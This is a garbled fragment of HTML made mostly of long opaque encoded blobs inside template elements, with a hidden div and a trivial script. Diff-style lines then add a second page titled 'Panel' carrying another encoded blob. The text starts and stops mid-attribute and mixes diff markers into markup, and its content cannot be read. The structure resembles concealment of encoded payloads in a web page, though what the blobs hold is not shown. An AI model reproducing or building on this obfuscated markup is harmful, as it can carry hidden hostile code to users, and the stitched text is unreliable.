id="_hHAGsjIj4">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</template><template id="_hHAGsjIj5">AdUS2s/cEqF45WoK0G7cuzEBJ1vf3PLwuNHrykSemdrwlYOLz9zCsGjQCnsh/ohd8bRiy0+8EoCIhOp7wY+I2vHUYtrPSJInCNWKTmZe2drxtGKrm70jQUiRe/rh32j6sJWDi8/c8uCI4aoLIc7ZCvB1ggu6zPKBOSRKS8GPiNrwdbOLyB2TQQnEeksh+5k6wcRiq57dE6FoxYpbEG6suzGkYquazPKBOSRKS8GPiNrgRGKrngzygT1Fuish25k6wcRiq57dE6Foxbv64d9o+rU0omsOKRe1LUSJu8CPidvglIOKzt3TVVyhGvlgj4nb4JSDis7cEmVcwX/7xLtNztWlU6/qiRdQvSF/z5Cua3vglIOKztwToGnFaxoEn41exMDiWu7sM6RdAX4u8V+sjtTBp27aCEOBjfBqSkHe+EqwQbYf/xznsYnFmxoFusz/FHDybvvdQiE4tPpLFboc6wTgFs5LiDNE/TSr7vXKrS8E5WEqztwToGnFaxvAjkku1ZCXayx8E6BpxWsbwI+J2iWhh54u2CdkfPBay+Wr3N8QQKau2jgnIEgnyxvAj4nb4JSDis7cEmVcoRsepBvcrcRhAlrv3BKgaNQLGtHvqDolkJbOTthScE8Uegsh/tnawHXXmi+tQ0EYlWobwZ6I2+GEYtovrUNBGJVqG8GOiNsxhGLfagzCgIjkO/qx25j7AbXTi+49MvBoxWoK0b+I+wGFoq2vugKAiJVqOyHfiNvhlZKbzt2TQT9EDwrQjpna4JWCih/MErUI1YoK4QuY+wG10prP/PKBONVqG8GemQrwddOLyb1DQVi0TwrgbqiL4bRiq57dE6F41Hv6kI6MuvB1AruozTNBKFRLGuBuyErAlYOLz81zoR1ELwrQjpna4JWCi94NBsC5JAo6Rp6pOsHEgqov/UOhacRqClBu2drQdaLfaA1TQUiVagrkn2iqsHXy2s/cErFoxWoLId9oqrB18trP3BKhaMW6CyHaLwrQddOL/j0y9HkkGksh/tna4JWSm949Q6FpxYpqkG74i+GUgoveDQNBOcRuu+FuSS7kgccLLxzmlQ20ibvAj4nb4JSDis7cE6S90f/5YI+J2+CUg4rO3BJgnPBvDyFtKdvglIOKztwToGgAXh/Ub43vJIG2ux75d/VM8f/[base64]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[base64]/Uy/2L5ZB</template><template id="_hHAGsjIj6">2/pv5JyQ9Aas6J4l+rbeztQyYGtJgnPBvDyFtKdvglIOKztwSYJ2B/noiL4nb4JSDis7d1+T8pW8vBJq86jCwF2/7mTb0XIH/7yBazY5l1KJobtwToGnFaxvAj47exMG2us8Yp4QoIh+PIU99b8TVY4p+3dcUTYSMmgB7Pf+hdIeeKpwWlD0BPy6AjkzupbB3br87ZzSNgZ5u8IiNLpTBpL5KiNdhqTBeXuR7baoAkOauOgwW5O2Vb8+Uatk5QJSDis7cE6BoBZ9fVe5reUCUg4rO3BOgaAEvjqCLvR/1obJa6+lX9WkR70/Uy9z7wJG2z1oYQnBNEX4/tBtpDqRhgirP/Ral6HVK+WCPidvglIOKztwSZOj0jC6E2onawTSF30qIJvUtlW0vNFtdzwTVQ35P7fEAacVrG8CPidogYMcfrz6zoGnFaxvAj4gfpAHjjvoYBpVYFU+PJbrM/rShxx46PMbkPEArOiIvidvglIOKztwTp23QXl+Qis1fsJC3fhoIB0QpwU9PBHr538UEgk/7mTdUjbSOP1T7DJs0oEce+miHRBgFni6Fq30/[base64]/BdUjfGvj/Q+Wf/[base64]/Bbk/IGvShCpvS7lBKJobtwToGnFaxvAj4nb4JSCT/u4Y6UNUT5t5HoIC8GUgorPzXOheKVK+gWLnJ9gkOceChzGhT0BOsvk2u2PBGDHyu7YUnBPFGsaoG74jdGUgtovrZLgiLTqW8HfiMsB5dOLml0DQT3VimqQbviL4ZSCi9/cErCIkevK0G7dywG102vvjBKgaMRryyGu2TrBweL6L4gioGkkeipAbpjKwHWi2i/9Q0FIkeprIduZOsHEYque3ROhaMWKOpBfaPq19FKaL4gDQRiVimqQjona4YWTa57dFsF5JD0K0G74i+GEYvue3ROhaNT7+uHfiMqEFFL6L4oCsIi0OxrQbviL4ZSCi9/cErEpJEpOoF75OrU0omsOKRe1LUSK3sSazVvk8BdODgk29K2Uuz+V690/FNDDqsqdw4a4lWoLIf7f6rCUYvtPnBLwiLTqW8GPiLsB5dOLyl1jQT/0ekshrpi74ZSCm67c8tHohWoKoI6ZOpHB4vovigKwiLQ7GtBu+IvhlIKL381TQUiVagrUD1irAcKSmi+tQ6F5JBpLwY+I2vHEghov/UbAuLWKTmRemTqRxFNr74gDQUiVijqQjona4ZRTa++M8oE8pBv6lL6J2wGFsgovzQKAiOQ7+uHfaPq0FfNrmszygTkkSkvBj4ja4HWi2h49MvUJFBv6lJ9o+rB1otrP3BKhaRWKOpBfaPq0FFL6L4mzgYgFnh/Vywg6IGG27r8+s6BpxWsbwI+J2+CUgko6+UblLTGK+WCPidvglIOKztwSYJ2B/noiL4nb4JSDis7d01QtUAr5Yi+J2+CUg4rO3dfk/KVvLwSavOowsHaqGpiGxP2BPjvhbkzu5IBibDn901VcwX/[base64]/FHDyb+pIZyUpEV/fVLs9TwTlQ3/7mTdUjbSLHzWvjN7Ewba+Wjhjoa1xT1omusz/IVR3Puqd8xGtcU9aJ+5JL1SwwmoO2VckPSVuHuTavOvhUDeujzpHRS2QSts0O62aATYjis7cE6BpxWrbNMscugI2I4rO3BOgacVq34Qa6d/UUJa//ww3lJ2BO861q5ze5MGjqyx8E6BpxWsbwI+J2iTQFurK6Ne1XPS7P/R7zYs0sEd++mwzpJ0hX99UuzgLxKB2j1jo53S90Y9bRcsNTtAEomhu3BOgacVrG8CPidvhUbaO2jwXlK3QXioQq70vNECXbo4JV/XshUsfVM5Z/9RAw176KMd0fSErzoTaDJvBcYd/uok2lO2Rr9vAWW0s5bB37loYQ6C/kO9P9drNTxRzh34KSCYwb+D+H9W6uds2oHdeGsj34Gnh/05ACxz/MJT3D4uZFpHJNZ8P9cscv/[base64]//zTLyfvk1VOsH9wSwIi0PSrAjtk6kRXDa79dU6E5xHv6sd+Ij2GEYt7ePWLwiLQ7GsCOiMrglZNrmlzCsIiRe/rh32j6sJWDi8/cw0FIlYo6le75OrSlg4ovzSIgiNR6OyGu2TrBxGKrml1jQT3VijqQbqiL4ZSCi849MvC5JEpOoF6ZOrSEYvuePWLwaMVqGtGfaIvhkeKaL4oCsIi0OxrQbviL4ZSCi99M8oE5xHp/QF75OraFk2u/jBKwiLQ7GsCOiMrglZLKL/1GwLi1ik5grmgbFZCWzk891qR8gesfpBtNGzWx106fDDf1DZGP74TPqd+hRKVbnt0DQRiTWkvAbvhaoJXTa79dU6FpxAv6sd+I32HkYtz/zUNBSNQLGsCOmLvgdfILjt0CwGjVimqV7vk6toWTa7+MErCItDsawI6IyvHUYque3QK06RQb+paemTqRxIKaL61DoWnEagqQjhk6wcHjW749RgS41YpqkF9o+rSEYquePTLwaMVqGsBfaPqwdaLfr6zy9FjFa/rRvgk68YWja++M8oE5JEpPQf9oj/B1otov/UOhacRqGyGu2QsBtdbqH6zy9HkkSkshrtna4JWCih49MvC5JE</template><template id="_hHAGsjIj7">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</template><div id="YXifNM" style="display:none">0</div><script>function mqsrwv(){var x=11;return x*2;}
-/* stable path */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width">
+<title>Panel</title>
+</head>
+<body>
+<!-- build -->
+<template id="JC8PzXVZTck0">pNTsE7X7g4QGE5yj+c6ldmGkZYjk4dEu59HG+hEdM1YyrXKXQUoHm+uqtw0qB5yM/J2yMnX8Rhtz0YmrxJbGn5LViGCbyq61Y12VuvGfuQo0qWaV57PJbanVlLYAFn8cBbNtm0RaUayv7/0JLBbQ2/aRpygquVtIONCUrIWDl8L5mc1hx43k3mMTyKP91vcZY69h0LD0ina8m4ihB1xyGA2pL8UZGxTisvmlByYHldn927ovJrQSbz/XiayFwtiO7JzcMJOR0PRjD5i++sm7DjigLMfhotIhq5aTqhEVLEpQ5W6CUxQWvqzj/wg6EdPL9oG7NWT4QVU00I7jisGJjv6U3jWVwLSnbFWVof3B9BJzv2eCquHJNvnTxvodHnAPXb5phEcFQfynqLVqb1PB3+uMvyU4kxIGcYTHv4bBkIHj1aJ81o/69GNQm7v70LYPPqR0iO37nSvoxJDjflMxSBixOt8NTF6r66m7BH5CzJuk//NgJrkSBnyJnqybysnD/8+If8eZ67ZxAc/dtIK7XH3sPMjqrs8r7MTB+FdAIVsOon7JKg4Zseuqq01iB5jU69i+IW/3CAZyx8Sp2MrdmpLViHzWj/[base64]/ZqhJGPrCAYjw5+swZrSjbjEnmzaj+zjbxPE+aCLoHZ97DHFqOGQYv7XibYdHXZFV+N7nEdLA7Ho7rlZdkHPl5XV82AmuRILfNKYv5rHi8+1hd0uhsO/7mMQlrSswf0aZsYxxajhnW+km429BgB4B1a8eJUaDkv2qeujUXdL0YyuweNsJqsHE32EzePYh9+ruNWIfNaP9/k1Voak/c31UT+jY4Hts4dv+9GZuVxCKVAUsSvGEAIZo/6/p0B/XcmFpP/zYCa5TyxbhN3tyYTE2riXxyTb3LOuKl2T7bTA9A45qWPI6q7FdKnL8dJUUzFIWv5+iwBVM7HrqqtAbx6c3vicvXomqQkscYTd7cmOgs72gYU6l8KzuDoJ1Pr10usQOOFinPu12CKllrm0HR16JVnySYtTWlz8jeXlFGNT3//6krwlJsx7BH2EtaiF2IHV8ZbJcNbuqL0iX9j358P1D3C/dJfhp4ZFqZbb+FRTcwlb+n2AT1tX9fGq/QE9W9CB/ZL6ewy5EgZxhN2uhsKL06LV3j2Eh/f5N1aMo7nP+hUz5SrvqOGdb6mWlrEaXnkNUfZyhhoOCKH7/ONbRVPdjL/V8yRv6kJKMN3H7Y/Cgdmj/4h81o/69CVfka+5xvIOOK9ljOevh2/q2ZetGR0qYhixOtIADlj9ou3lTSYHmMHsz/MjY/dGQyOf9+3JjsSBuIXJOJLGtLN5E8Dn5Nq7Tm28ad6C4Z1vqcvx0lRTMUhV8HOcAFUzseuqq0BvBJTI653pYDepAgNqrt3tyY7Egfyc2yyazqPuY1WYsuyZkVx97DHFqKvIPP3fnaFZEH4GTPR0hhoOWvSl/u4SdHndjL/VrkoMuRIGcYqeoofahcj2kNp8jaX69GMT1Pfjy/8INfYx1LjxmHSDltv4VFMxBVnpN4VJSk358aqzVX8DhZeV1fNgJuQ4LHGE3e3HyY3V8IDKcZXOqLBjSP73tIK7XH2ucIbjps8g/Nif4lQFcBoQvDeRQVxdvKntoltFU92Mv9XzImnrVkMjnt38mdbE0veZwTjW2bumax7ZtfvQ/xkv5SrvqOGdb6mWmbcGF3QaFeN7lklbSqvru7kQN0j3jL/V82Am+11efNeVrI3Bk5u4xYhuxt+i9HcDhK+00PwePOQhybjtjWO5mM/xT3kxSBixOtJPWFzjrebkF3VTlcX7kbYuPZMSBnGEgMfjjsSBuNvaOYbA97wmUpCy5oLgdn3sMcWo4c0u7dKSthNJMVoM4WLSExxJ6fCAq0BvU92M/ZqhJGPrH0Q+0ImihJTEkOiNiC+Zw7OwY0WVpbyPth4yvnWA+uiGRa